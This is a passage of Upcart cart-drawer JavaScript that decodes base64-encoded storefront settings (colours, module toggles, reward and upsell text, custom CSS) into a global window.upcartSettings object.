        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC10cnVzdC1iYWRnZS1pbWFnZQ0Kew0KICAgIGhlaWdodDogdW5zZXQgIWltcG9ydGFudDsNCn0NCg==");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIHtUSU1FUn0gbWludXRlcyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MzAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Nw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIGEgR2lmdCBOb3RlIG9yIFNwZWNpYWwgSW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
